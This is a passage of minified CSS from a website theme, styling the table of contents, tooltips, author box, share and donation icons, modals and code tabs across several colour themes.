a::before{content:"";height:100%;right:-.5rem;position:absolute;width:2px;background-color:#727072}.theme__light .toc[data-dir=rtl][data-folding=true] a::before:last-child{background-color:transparent}.theme__light .toc[data-dir=rtl][data-folding=true] .active{color:#26a69a;font-weight:700}.theme__light .toc[data-dir=rtl][data-folding=true] .active::before{background-color:#26a69a}.theme__hacker .toc[data-dir=rtl][data-folding=true] a{color:#727072;position:relative;padding-right:.25rem}.theme__hacker .toc[data-dir=rtl][data-folding=true] a::before{content:"";height:100%;right:-.5rem;position:absolute;width:2px;background-color:#727072}.theme__hacker .toc[data-dir=rtl][data-folding=true] a::before:last-child{background-color:transparent}.theme__hacker .toc[data-dir=rtl][data-folding=true] .active{color:#e08c48;font-weight:700}.theme__hacker .toc[data-dir=rtl][data-folding=true] .active::before{background-color:#e08c48}.theme__solarized .toc[data-dir=rtl][data-folding=true] a{color:#727072;position:relative;padding-right:.25rem}.theme__solarized .toc[data-dir=rtl][data-folding=true] a::before{content:"";height:100%;right:-.5rem;position:absolute;width:2px;background-color:#727072}.theme__solarized .toc[data-dir=rtl][data-folding=true] a::before:last-child{background-color:transparent}.theme__solarized .toc[data-dir=rtl][data-folding=true] .active{color:#268bd2;font-weight:700}.theme__solarized .toc[data-dir=rtl][data-folding=true] .active::before{background-color:#268bd2}.theme__kimbie .toc[data-dir=rtl][data-folding=true] a{color:#a57a4c;position:relative;padding-right:.25rem}.theme__kimbie .toc[data-dir=rtl][data-folding=true] a::before{content:"";height:100%;right:-.5rem;position:absolute;width:2px;background-color:#a57a4c}.theme__kimbie .toc[data-dir=rtl][data-folding=true] a::before:last-child{background-color:transparent}.theme__kimbie .toc[data-dir=rtl][data-folding=true] .active{color:#889b4a;font-weight:700}.theme__kimbie .toc[data-dir=rtl][data-folding=true] .active::before{background-color:#889b4a}.theme__dark .toc[data-dir=rtl][data-folding=false] a{color:#727072}.theme__dark .toc[data-dir=rtl][data-folding=false] a.active{color:#ff6188}.theme__dark .toc[data-dir=rtl][data-folding=false] a.active::before{background-color:#ff6188;content:"";height:.95rem;right:-.5rem;margin-top:2px;position:absolute;width:2px}.theme__dark .toc[data-dir=rtl][data-folding=false] a.active::before:last-child{background-color:transparent}.theme__light .toc[data-dir=rtl][data-folding=false] a{color:#727072}.theme__light .toc[data-dir=rtl][data-folding=false] a.active{color:#26a69a}.theme__light .toc[data-dir=rtl][data-folding=false] a.active::before{background-color:#26a69a;content:"";height:.95rem;right:-.5rem;margin-top:2px;position:absolute;width:2px}.theme__light .toc[data-dir=rtl][data-folding=false] a.active::before:last-child{background-color:transparent}.theme__hacker .toc[data-dir=rtl][data-folding=false] a{color:#727072}.theme__hacker .toc[data-dir=rtl][data-folding=false] a.active{color:#e08c48}.theme__hacker .toc[data-dir=rtl][data-folding=false] a.active::before{background-color:#e08c48;content:"";height:.95rem;right:-.5rem;margin-top:2px;position:absolute;width:2px}.theme__hacker .toc[data-dir=rtl][data-folding=false] a.active::before:last-child{background-color:transparent}.theme__solarized .toc[data-dir=rtl][data-folding=false] a{color:#727072}.theme__solarized .toc[data-dir=rtl][data-folding=false] a.active{color:#268bd2}.theme__solarized .toc[data-dir=rtl][data-folding=false] a.active::before{background-color:#268bd2;content:"";height:.95rem;right:-.5rem;margin-top:2px;position:absolute;width:2px}.theme__solarized .toc[data-dir=rtl][data-folding=false] a.active::before:last-child{background-color:transparent}.theme__kimbie .toc[data-dir=rtl][data-folding=false] a{color:#a57a4c}.theme__kimbie .toc[data-dir=rtl][data-folding=false] a.active{color:#889b4a}.theme__kimbie .toc[data-dir=rtl][data-folding=false] a.active::before{background-color:#889b4a;content:"";height:.95rem;right:-.5rem;margin-top:2px;position:absolute;width:2px}.theme__kimbie .toc[data-dir=rtl][data-folding=false] a.active::before:last-child{background-color:transparent}.theme__dark .toc[data-dir=rtl] ul li li{margin-right:1rem;color:#fcfcfa}.theme__light .toc[data-dir=rtl] ul li li{margin-right:1rem;color:#424242}.theme__hacker .toc[data-dir=rtl] ul li li{margin-right:1rem;color:#a1ad64}.theme__solarized .toc[data-dir=rtl] ul li li{margin-right:1rem;color:#b58900}.theme__kimbie .toc[data-dir=rtl] ul li li{margin-right:1rem;color:#a57a4c}.theme__dark .toc ul a{color:#90a4ae}.theme__dark .toc ul a.active{color:#ff6188}.theme__light .toc ul a{color:#727072}.theme__light .toc ul a.active{color:#26a69a}.theme__hacker .toc ul a{color:#727072}.theme__hacker .toc ul a.active{color:#e08c48}.theme__solarized .toc ul a{color:#727072}.theme__solarized .toc ul a.active{color:#268bd2}.theme__kimbie .toc ul a{color:#a57a4c}.theme__kimbie .toc ul a.active{color:#889b4a}.toc__outer{padding-right:1rem;padding-left:2.5rem;max-width:calc((100vw - 980px)/2)}@media only screen and (max-width:1300px){.toc__outer{display:none}}.expand__content #TableOfContents ul{list-style-type:circle}.tooltipped{position:relative}.tooltipped:after{position:absolute;z-index:1000000;display:none;padding:5px 8px;font:11px/1.5 lato,work sans,helvetica,tahoma,geneva,arial,sans-serif;color:#fff;text-align:center;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-wrap:break-word;white-space:pre;pointer-events:none;content:attr(aria-label);background:rgba(0,0,0,.8);border-radius:3px;-webkit-font-smoothing:subpixel-antialiased}.tooltipped:before{position:absolute;z-index:1000001;display:none;width:0;height:0;color:rgba(0,0,0,.8);pointer-events:none;content:"";border:5px solid transparent}.tooltipped:hover:before,.tooltipped:hover:after,.tooltipped:active:before,.tooltipped:active:after,.tooltipped:focus:before,.tooltipped:focus:after{display:inline-block;text-decoration:none}.tooltipped-s:after,.tooltipped-se:after,.tooltipped-sw:after{top:100%;right:50%;margin-top:5px}.tooltipped-s:before,.tooltipped-se:before,.tooltipped-sw:before{top:auto;right:50%;bottom:-5px;margin-right:-5px;border-bottom-color:rgba(0,0,0,.8)}.tooltipped-se:after{right:auto;left:50%;margin-left:-15px}.tooltipped-sw:after{margin-right:-15px}.tooltipped-n:after,.tooltipped-ne:after,.tooltipped-nw:after{right:50%;bottom:100%;margin-bottom:5px}.tooltipped-n:before,.tooltipped-ne:before,.tooltipped-nw:before{top:-5px;right:50%;bottom:auto;margin-right:-5px;border-top-color:rgba(0,0,0,.8)}.tooltipped-ne:after{right:auto;left:50%;margin-left:-15px}.tooltipped-nw:after{margin-right:-15px}.tooltipped-s:after,.tooltipped-n:after{transform:translateX(50%)}.tooltipped-w:after{right:100%;bottom:50%;margin-right:5px;transform:translateY(50%)}.tooltipped-w:before{top:50%;bottom:50%;left:-5px;margin-top:-5px;border-left-color:rgba(0,0,0,.8)}.tooltipped-e:after{bottom:50%;left:100%;margin-left:5px;transform:translateY(50%)}.tooltipped-e:before{top:50%;right:-5px;bottom:50%;margin-top:-5px;border-right-color:rgba(0,0,0,.8)}.whoami{padding:0 1rem;margin:1rem 0;border-radius:.25rem;width:100%;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex}@media only screen and (max-width:769px){.whoami{-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column}}.whoami__contents{width:100%;margin-top:.5rem;padding:0 1rem}@media only screen and (max-width:769px){.whoami__contents{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;justify-content:center;-ms-flex-pack:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-ms-flex-align:center;align-items:center}}.whoami__image{width:100%;height:100%;object-fit:contain;border-radius:.25rem;-webkit-box-shadow:0 2px 3px 0 rgba(0,0,0,.25);-moz-box-shadow:0 2px 3px 0 rgba(0,0,0,.25);box-shadow:0 2px 3px rgba(0,0,0,.25)}.whoami__image-wrapper{min-width:150px;max-width:150px;height:auto;margin-right:1rem;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.whoami__title{font-size:1.5rem;font-weight:700;font-family:montserrat,sans-serif;margin-bottom:.5rem;padding-bottom:.5rem}.theme__dark .whoami__title{color:#eee;text-decoration:underline double #ffa7c4}.theme__light .whoami__title{color:#344952;text-decoration:underline double #607d8b}.theme__hacker .whoami__title{color:#d1d1d1;text-decoration:underline double #e08c48}.theme__solarized .whoami__title{color:#344952;text-decoration:underline double #b58900}.theme__kimbie .whoami__title{color:#d3af86;text-decoration:underline double #dc3958}.whoami__desc{font-size:1rem;padding-left:.25rem}@media only screen and (max-width:769px){.whoami__desc{width:75%;text-align:center!important}}.theme__dark .whoami__desc{color:#eee}.theme__light .whoami__desc{color:#344952}.theme__hacker .whoami__desc{color:#d1d1d1}.theme__solarized .whoami__desc{color:#344952}.theme__kimbie .whoami__desc{color:#d3af86}.whoami__gutter{height:2rem}.whoami__social{margin-top:.5rem}.theme__dark .whoami__social a{text-decoration:none;color:#bdbdbd}.theme__dark .whoami__social a:hover{color:#f0f0f0;-webkit-transition:color .2s ease;-moz-transition:color .2s ease;-ms-transition:color .2s ease;-o-transition:color .2s ease;transition:color .2s ease}.theme__light .whoami__social a{text-decoration:none;color:#777}.theme__light .whoami__social a:hover{color:#444;-webkit-transition:color .2s ease;-moz-transition:color .2s ease;-ms-transition:color .2s ease;-o-transition:color .2s ease;transition:color .2s ease}.theme__hacker .whoami__social a{text-decoration:none;color:#9e9e9e}.theme__hacker .whoami__social a:hover{color:#d1d1d1;-webkit-transition:color .2s ease;-moz-transition:color .2s ease;-ms-transition:color .2s ease;-o-transition:color .2s ease;transition:color .2s ease}.theme__solarized .whoami__social a{text-decoration:none;color:#637c84}.theme__solarized .whoami__social a:hover{color:#4d6066;-webkit-transition:color .2s ease;-moz-transition:color .2s ease;-ms-transition:color .2s ease;-o-transition:color .2s ease;transition:color .2s ease}.theme__kimbie .whoami__social a{text-decoration:none;color:#ccc}.theme__kimbie .whoami__social a:hover{color:#fff;-webkit-transition:color .2s ease;-moz-transition:color .2s ease;-ms-transition:color .2s ease;-o-transition:color .2s ease;transition:color .2s ease}.whoami__written-by{font-size:.9rem;font-family:montserrat,sans-serif;opacity:.75}.theme__dark .whoami__written-by{color:#eee}.theme__light .whoami__written-by{color:#344952}.theme__hacker .whoami__written-by{color:#d1d1d1}.theme__solarized .whoami__written-by{color:#344952}.theme__kimbie .whoami__written-by{color:#d3af86}.whoami-hr{border-radius:.5rem}.busuanzi{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;width:250px}.busuanzi__item{padding:.125rem;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex-grow:1;-moz-flex-grow:1;-ms-flex-grow:1;flex-grow:1}.busuanzi__item--label{font-size:12.8px;padding:.125rem 0;font-family:montserrat,sans-serif;font-style:italic}.busuanzi__item--number{font-size:16.8px;font-weight:700}#busuanzi_value_page_pv{margin:0 .1rem 0 .15rem}.donation{margin:2.5rem 0;position:relative}.donation__icons{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;justify-content:center;-ms-flex-pack:center;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.donation__icons a{text-decoration:none!important}.donation__message{padding:.5rem;font-size:18px;line-height:18px;font-weight:700;font-family:montserrat,sans-serif;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;justify-content:center;-ms-flex-pack:center}.donation__item{font-family:montserrat,sans-serif;font-size:.8rem;cursor:pointer;border-radius:.25rem;margin:.25rem;text-transform:capitalize;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-ms-flex-align:center;align-items:center}.theme__dark .donation__item[data-type=donation] svg{color:#dbdbdb;background-color:#525252;-webkit-box-shadow:1px 1px 3px 0 #888;-moz-box-shadow:1px 1px 3px 0 #888;box-shadow:1px 1px 3px #888}.theme__light .donation__item[data-type=donation] svg{color:#fcfcfa;background-color:#eceff1;-webkit-box-shadow:1px 1px 3px 0 #727072;-moz-box-shadow:1px 1px 3px 0 #727072;box-shadow:1px 1px 3px #727072}.theme__hacker .donation__item[data-type=donation] svg{color:#dbdbdb;background-color:#43454d;-webkit-box-shadow:1px 1px 3px 0 #888;-moz-box-shadow:1px 1px 3px 0 #888;box-shadow:1px 1px 3px #888}.theme__solarized .donation__item[data-type=donation] svg{color:#f9fbe7;background-color:#c5e0df;-webkit-box-shadow:1px 1px 3px 0 #727072;-moz-box-shadow:1px 1px 3px 0 #727072;box-shadow:1px 1px 3px #727072}.theme__kimbie .donation__item[data-type=donation] svg{color:#d3af86;background-color:#52493c;-webkit-box-shadow:1px 1px 3px 0 #828282;-moz-box-shadow:1px 1px 3px 0 #828282;box-shadow:1px 1px 3px #828282}.theme__dark .donation__item[data-type=share] svg{color:#dbdbdb;background-color:#464448;-webkit-box-shadow:1px 1px 3px 0 #888;-moz-box-shadow:1px 1px 3px 0 #888;box-shadow:1px 1px 3px #888}.theme__light .donation__item[data-type=share] svg{color:#fcfcfa;background-color:#90a4ae;-webkit-box-shadow:1px 1px 3px 0 #727072;-moz-box-shadow:1px 1px 3px 0 #727072;box-shadow:1px 1px 3px #727072}.theme__hacker .donation__item[data-type=share] svg{color:#dbdbdb;background-color:#383b4c;-webkit-box-shadow:1px 1px 3px 0 #888;-moz-box-shadow:1px 1px 3px 0 #888;box-shadow:1px 1px 3px #888}.theme__solarized .donation__item[data-type=share] svg{color:#f9fbe7;background-color:#99907a;-webkit-box-shadow:1px 1px 3px 0 #727072;-moz-box-shadow:1px 1px 3px 0 #727072;box-shadow:1px 1px 3px #727072}.theme__kimbie .donation__item[data-type=share] svg{color:#d3af86;background-color:#403c38;-webkit-box-shadow:1px 1px 3px 0 #828282;-moz-box-shadow:1px 1px 3px 0 #828282;box-shadow:1px 1px 3px #828282}.donation__item svg{padding:.375rem;border-radius:.25rem;margin-right:.25rem;-webkit-transition:transform .15s ease-in;-moz-transition:transform .15s ease-in;-ms-transition:transform .15s ease-in;-o-transition:transform .15s ease-in;transition:transform .15s ease-in}.donation__item svg[data-name=douban]{color:#fff}.donation__item svg[data-name=douban]:hover,.donation__item svg[data-name=douban]:active,.donation__item svg[data-name=douban]:focus{background-color:#072}.donation__item svg[data-name=facebook]{color:#fff}.donation__item svg[data-name=facebook]:hover,.donation__item svg[data-name=facebook]:active,.donation__item svg[data-name=facebook]:focus{background-color:#1877f2}.donation__item svg[data-name=twitter]{color:#fff}.donation__item svg[data-name=twitter]:hover,.donation__item svg[data-name=twitter]:active,.donation__item svg[data-name=twitter]:focus{background-color:#1da1f2}.donation__item svg[data-name=reddit]{color:#fff}.donation__item svg[data-name=reddit]:hover,.donation__item svg[data-name=reddit]:active,.donation__item svg[data-name=reddit]:focus{background-color:#ff4500}.donation__item svg[data-name=tumblr]{color:#fff}.donation__item svg[data-name=tumblr]:hover,.donation__item svg[data-name=tumblr]:active,.donation__item svg[data-name=tumblr]:focus{background-color:#36465d}.donation__item svg[data-name=linkedin]{color:#fff}.donation__item svg[data-name=linkedin]:hover,.donation__item svg[data-name=linkedin]:active,.donation__item svg[data-name=linkedin]:focus{background-color:#0077b5}.donation__item svg[data-name=weibo]{color:#fff}.donation__item svg[data-name=weibo]:hover,.donation__item svg[data-name=weibo]:active,.donation__item svg[data-name=weibo]:focus{background-color:#e6162d}.donation__item svg[data-name=line]{color:#fff}.donation__item svg[data-name=line]:hover,.donation__item svg[data-name=line]:active,.donation__item svg[data-name=line]:focus{background-color:#00c300}.donation__item svg[data-name=telegram]{color:#fff}.donation__item svg[data-name=telegram]:hover,.donation__item svg[data-name=telegram]:active,.donation__item svg[data-name=telegram]:focus{background-color:#2ca5e0}.donation__item svg[data-name=whatsapp]{color:#fff}.donation__item svg[data-name=whatsapp]:hover,.donation__item svg[data-name=whatsapp]:active,.donation__item svg[data-name=whatsapp]:focus{background-color:#25d366}.donation__item svg[data-name=pocket]{color:#fff}.donation__item svg[data-name=pocket]:hover,.donation__item svg[data-name=pocket]:active,.donation__item svg[data-name=pocket]:focus{background-color:#ef3f56}.donation__item svg[data-name=feedly]{color:#fff}.donation__item svg[data-name=feedly]:hover,.donation__item svg[data-name=feedly]:active,.donation__item svg[data-name=feedly]:focus{background-color:#2bb24c}.donation__item svg[data-name=hatena]{color:#fff}.donation__item svg[data-name=hatena]:hover,.donation__item svg[data-name=hatena]:active,.donation__item svg[data-name=hatena]:focus{background-color:#00a4de}.donation__item svg[data-name=pinterest]{color:#fff}.donation__item svg[data-name=pinterest]:hover,.donation__item svg[data-name=pinterest]:active,.donation__item svg[data-name=pinterest]:focus{background-color:#bd081c}.donation__item svg[data-name=delicious]{color:#fff}.donation__item svg[data-name=delicious]:hover,.donation__item svg[data-name=delicious]:active,.donation__item svg[data-name=delicious]:focus{background-color:#39f}.donation__item svg[data-name=google]{color:#fff}.donation__item svg[data-name=google]:hover,.donation__item svg[data-name=google]:active,.donation__item svg[data-name=google]:focus{background-color:#4285f4}.donation__item svg:hover,.donation__item svg:active,.donation__item svg:focus{-webkit-transform:translateY(-.25rem);-moz-transform:translateY(-.25rem);-ms-transform:translateY(-.25rem);transform:translateY(-.25rem)}.donation__dropup{position:relative;height:100%}@media only screen and (max-width:769px){.donation__dropup{position:static}}.donation__dropup--content{display:none;position:absolute;bottom:100%;z-index:1;min-width:250px;max-width:350px;height:auto;margin-bottom:.25rem;border-radius:.25rem}.donation__dropup--content img{margin:auto}@media only screen and (max-width:769px){.donation__dropup--content{left:50%;transform:translate(-50%)}}.theme__dark .donation__dropup--content{border:1px solid #727072;background-color:#595b5c}.theme__light .donation__dropup--content{border:1px solid #bdbdbd;background-color:#fafafa}.theme__hacker .donation__dropup--content{border:1px solid #464c46;background-color:#212421}.theme__solarized .donation__dropup--content{border:1px solid #f9eaba;background-color:#fafafa}.theme__kimbie .donation__dropup--content{border:1px solid #5e452b;background-color:#6e583b}.donation__dropup:hover .donation__dropup--content{display:block}.box{font-size:.925rem;font-family:montserrat,sans-serif;word-break:keep-all;padding:.5rem;margin:2rem 0;border-radius:.5rem}.theme__dark .box{border:1px solid #616161;background-color:#403e41}.theme__light .box{border:1px solid #aaa;background-color:#eee}.theme__hacker .box{border:1px solid #6b6b6b;background-color:#252526}.theme__solarized .box{border:1px solid #b58900;background-color:#f9fbe7}.theme__kimbie .box{border:1px solid #6e583b;background-color:rgba(124,80,33,.4)}.modal__overlay{z-index:16;position:fixed;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.7);display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;justify-content:center;-ms-flex-pack:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-ms-flex-align:center;align-items:center}.modal__container{background-color:transparent;border-radius:.25rem;overflow-y:auto;box-sizing:border-box;position:relative}.modal__content{margin:auto;position:relative}.modal__header{position:absolute;top:0;width:100%;height:50px;background:rgba(0,0,0,.45)}.modal__caption{position:absolute;bottom:0;left:50%;width:100%;background:rgba(0,0,0,.45);-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.theme__dark .modal__caption{color:#bdbdbd}.theme__light .modal__caption{color:#727072}.theme__hacker .modal__caption{color:#9e9e9e}.theme__solarized .modal__caption{color:#b58900}.theme__kimbie .modal__caption{color:#d3af86}.modal__caption--text{text-align:center;font-family:montserrat,sans-serif;font-size:14px;padding:.5rem;width:40%;height:auto;margin:0 auto}.modal__paging{position:absolute;top:0;left:0;width:100px;padding:.8rem;height:auto;font-family:montserrat,sans-serif;font-size:16px;background:0 0;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.theme__dark .modal__paging{color:#bdbdbd}.theme__light .modal__paging{color:#727072}.theme__hacker .modal__paging{color:#9e9e9e}.theme__solarized .modal__paging{color:#b58900}.theme__kimbie .modal__paging{color:#d3af86}.modal__icon{margin:0;padding:.4rem;position:absolute;overflow:hidden;cursor:pointer;border-radius:.25rem;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;justify-content:center;-ms-flex-pack:center}.theme__dark .modal__toolbar{color:#bdbdbd}.theme__dark .modal__toolbar:hover,.theme__dark .modal__toolbar:active,.theme__dark .modal__toolbar:focus{color:#82aaff;background:rgba(0,0,0,.4)}.theme__light .modal__toolbar{color:#727072}.theme__light .modal__toolbar:hover,.theme__light .modal__toolbar:active,.theme__light .modal__toolbar:focus{color:#607d8b;background:rgba(0,0,0,.4)}.theme__hacker .modal__toolbar{color:#9e9e9e}.theme__hacker .modal__toolbar:hover,.theme__hacker .modal__toolbar:active,.theme__hacker .modal__toolbar:focus{color:#e3cd26;background:rgba(0,0,0,.4)}.theme__solarized .modal__toolbar{color:#b58900}.theme__solarized .modal__toolbar:hover,.theme__solarized .modal__toolbar:active,.theme__solarized .modal__toolbar:focus{color:#cb4b16;background:rgba(0,0,0,.4)}.theme__kimbie .modal__toolbar{color:#d3af86}.theme__kimbie .modal__toolbar:hover,.theme__kimbie .modal__toolbar:active,.theme__kimbie .modal__toolbar:focus{color:#f06431;background:rgba(0,0,0,.4)}.modal__toolbar--close{top:.4rem;right:.25rem}.modal__toolbar--full{top:.4rem;right:2.8rem}.modal__toolbar--normal{top:.4rem;right:2.8rem}.theme__dark .modal__arrow{color:#bdbdbd;background:rgba(0,0,0,.45)}.theme__dark .modal__arrow:hover,.theme__dark .modal__arrow:active,.theme__dark .modal__arrow:focus{color:#82aaff;background:rgba(0,0,0,.5)}.theme__light .modal__arrow{color:#727072;background:rgba(0,0,0,.45)}.theme__light .modal__arrow:hover,.theme__light .modal__arrow:active,.theme__light .modal__arrow:focus{color:#607d8b;background:rgba(0,0,0,.5)}.theme__hacker .modal__arrow{color:#9e9e9e;background:rgba(0,0,0,.45)}.theme__hacker .modal__arrow:hover,.theme__hacker .modal__arrow:active,.theme__hacker .modal__arrow:focus{color:#e3cd26;background:rgba(0,0,0,.5)}.theme__solarized .modal__arrow{color:#b58900;background:rgba(0,0,0,.45)}.theme__solarized .modal__arrow:hover,.theme__solarized .modal__arrow:active,.theme__solarized .modal__arrow:focus{color:#cb4b16;background:rgba(0,0,0,.5)}.theme__kimbie .modal__arrow{color:#d3af86;background:rgba(0,0,0,.45)}.theme__kimbie .modal__arrow:hover,.theme__kimbie .modal__arrow:active,.theme__kimbie .modal__arrow:focus{color:#f06431;background:rgba(0,0,0,.5)}.modal__arrow--left{left:.5rem;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.modal__arrow--right{right:.5rem;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.modal__cite{width:350px;height:500px;white-space:nowrap;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;justify-content:center;-ms-flex-pack:center}@media only screen and (max-width:600px){.modal__cite{width:100%}}.theme__dark .modal__cite{border:4px solid #595b5c;background-color:#2d2a2e;scrollbar-width:thin;scrollbar-color:#888 #eee}.theme__dark .modal__cite::-webkit-scrollbar{width:.45em;height:.45em}.theme__dark .modal__cite::-webkit-scrollbar-thumb{background:#888}.theme__dark .modal__cite::-webkit-scrollbar-track{background:#eee}.theme__light .modal__cite{border:4px solid #ccc;background-color:#fafafa;scrollbar-width:thin;scrollbar-color:#cfd8dc #FCFCFA}.theme__light .modal__cite::-webkit-scrollbar{width:.45em;height:.45em}.theme__light .modal__cite::-webkit-scrollbar-thumb{background:#cfd8dc}.theme__light .modal__cite::-webkit-scrollbar-track{background:#fcfcfa}.theme__hacker .modal__cite{border:4px solid #6b6b6b;background-color:#151715;scrollbar-width:thin;scrollbar-color:#616161 #FCFCFA}.theme__hacker .modal__cite::-webkit-scrollbar{width:.45em;height:.45em}.theme__hacker .modal__cite::-webkit-scrollbar-thumb{background:#616161}.theme__hacker .modal__cite::-webkit-scrollbar-track{background:#fcfcfa}.theme__solarized .modal__cite{border:4px solid #ffb300;background-color:#fdf7e3;scrollbar-width:thin;scrollbar-color:#b0bec5 #EEE8D5}.theme__solarized .modal__cite::-webkit-scrollbar{width:.45em;height:.45em}.theme__solarized .modal__cite::-webkit-scrollbar-thumb{background:#b0bec5}.theme__solarized .modal__cite::-webkit-scrollbar-track{background:#eee8d5}.theme__kimbie .modal__cite{border:4px solid #7f5d38;background-color:#221a0f;scrollbar-width:thin;scrollbar-color:#5e452b #d3af86}.theme__kimbie .modal__cite::-webkit-scrollbar{width:.45em;height:.45em}.theme__kimbie .modal__cite::-webkit-scrollbar-thumb{background:#5e452b}.theme__kimbie .modal__cite::-webkit-scrollbar-track{background:#d3af86}.modal__cite--exist{width:100%;padding:4rem .5rem 2.5rem;font-size:1rem;overflow-x:auto}.theme__dark .modal__cite--exist{background-color:#2d2a2e;scrollbar-width:thin;scrollbar-color:#888 #eee}.theme__dark .modal__cite--exist::-webkit-scrollbar{width:.45em;height:.45em}.theme__dark .modal__cite--exist::-webkit-scrollbar-thumb{background:#888}.theme__dark .modal__cite--exist::-webkit-scrollbar-track{background:#eee}.theme__light .modal__cite--exist{background-color:#fafafa;scrollbar-width:thin;scrollbar-color:#cfd8dc #FCFCFA}.theme__light .modal__cite--exist::-webkit-scrollbar{width:.45em;height:.45em}.theme__light .modal__cite--exist::-webkit-scrollbar-thumb{background:#cfd8dc}.theme__light .modal__cite--exist::-webkit-scrollbar-track{background:#fcfcfa}.theme__hacker .modal__cite--exist{background-color:#151715;scrollbar-width:thin;scrollbar-color:#616161 #FCFCFA}.theme__hacker .modal__cite--exist::-webkit-scrollbar{width:.45em;height:.45em}.theme__hacker .modal__cite--exist::-webkit-scrollbar-thumb{background:#616161}.theme__hacker .modal__cite--exist::-webkit-scrollbar-track{background:#fcfcfa}.theme__solarized .modal__cite--exist{background-color:#fdf7e3;scrollbar-width:thin;scrollbar-color:#b0bec5 #EEE8D5}.theme__solarized .modal__cite--exist::-webkit-scrollbar{width:.45em;height:.45em}.theme__solarized .modal__cite--exist::-webkit-scrollbar-thumb{background:#b0bec5}.theme__solarized .modal__cite--exist::-webkit-scrollbar-track{background:#eee8d5}.theme__kimbie .modal__cite--exist{background-color:#221a0f;scrollbar-width:thin;scrollbar-color:#5e452b #d3af86}.theme__kimbie .modal__cite--exist::-webkit-scrollbar{width:.45em;height:.45em}.theme__kimbie .modal__cite--exist::-webkit-scrollbar-thumb{background:#5e452b}.theme__kimbie .modal__cite--exist::-webkit-scrollbar-track{background:#d3af86}.modal__cite--notexist{padding-top:4rem}.modal__copy{position:absolute;left:4px;bottom:56px;width:60px;height:30px}@keyframes mmfadeIn{from{opacity:0}to{opacity:1}}@keyframes mmfadeOut{from{opacity:1}to{opacity:0}}.micromodal-slide{display:none}.micromodal-slide.is-open{display:block}.micromodal-slide[aria-hidden=false] .modal__overlay{animation:mmfadeIn .3s cubic-bezier(0,0,.2,1)}.micromodal-slide[aria-hidden=false] .modal__container{animation:mmfadeIn .3s cubic-bezier(0,0,.2,1)}.micromodal-slide[aria-hidden=true] .modal__overlay{animation:mmfadeOut .3s cubic-bezier(0,0,.2,1)}.micromodal-slide[aria-hidden=true] .modal__container{animation:mmfadeOut .3s cubic-bezier(0,0,.2,1)}.micromodal-slide .modal__container,.micromodal-slide .modal__overlay{will-change:transform}.codetab{position:relative}.codetab__links{position:absolute;top:0;left:0;height:30px;z-index:11;border-top-left-radius:.25rem;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;justify-content:flex-start;-ms-flex-pack:flex-start}.theme__dark .codetab__links{background-color:#011220}.theme__light .codetab__links{background-color:#e2e6e9}.theme__hacker .codetab__links{background-color:#1c201c}.theme__solarized .codetab__links{background-color:#faedc5}.theme__kimbie .codetab__links{background-color:#412f16}.codetab__link{height:30px;border:none;outline:none;cursor:pointer;font-size:13.8px;font-family:montserrat,sans-serif;text-transform:capitalize;padding:.25rem .5rem;-webkit-transition:all .2s ease-in;-moz-transition:all .2s ease-in;-ms-transition:all .2s ease-in;-o-transition:all .2s ease-in;transition:all .2s ease-in}.codetab__link:first-child{border-top-left-radius:.25rem}.theme__dark .codetab__link{color:#fcfcfa;border-top:1px solid transparent}.theme__dark .codetab__link.active{border-top:1px solid}.theme__light .codetab__link{color:#555;border-top:1px solid transparent}.theme__light 